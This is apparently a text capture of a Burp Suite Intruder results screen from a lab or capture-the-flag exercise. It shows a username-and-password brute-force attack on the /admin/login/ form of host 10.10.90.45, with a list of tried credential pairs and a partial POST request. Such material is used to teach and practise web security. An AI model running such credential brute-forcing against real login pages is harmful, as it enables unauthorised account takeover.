 4. Intruder attack of 10.10.90.45 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
85 o.bennett bella1 302 624
13 r.miles 29011985 302 718
19 p.davenport edward 302 719
32 v.delgado angel 302 719
40 c.mays 23061992 302 719
44 t.melendez bobdylan 302 719
48 d.sanders 19791979 302 719
53 l.holmes N5rM6voVzxzZ8xC7 302 719
60 c.castro 19283746 302 719
73 c.olsen twilight 302 719
93 b.kidd raquel 302 719
1 l.madden bambam 302 720
5 m.roberts 258852 302 720
6 m.ratliff 10031991 302 720
7 j.morrison wolverine 302 720
Request Response
Pretty Raw Hex \n
1 POST /admin/login/ HTTP/1.1
2 Host: 10.10.90.45
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://10.10.90.45
Search... 0 matches
Finished